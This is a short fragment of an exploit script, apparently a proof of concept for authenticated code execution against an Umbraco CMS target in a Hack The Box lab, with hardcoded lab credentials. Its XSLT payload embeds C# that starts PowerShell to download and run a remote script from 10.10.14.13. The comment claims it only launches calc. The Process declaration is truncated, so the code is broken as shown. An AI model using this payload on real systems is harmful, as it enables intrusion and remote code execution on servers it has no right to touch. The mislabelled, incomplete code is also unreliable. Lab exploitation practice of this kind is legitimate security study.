 # Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "-c iex(iwr http://10.10.14.13/pwn.ps1 -usebasicparsing)"; System.Diagnostics.Process
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://remote.htb";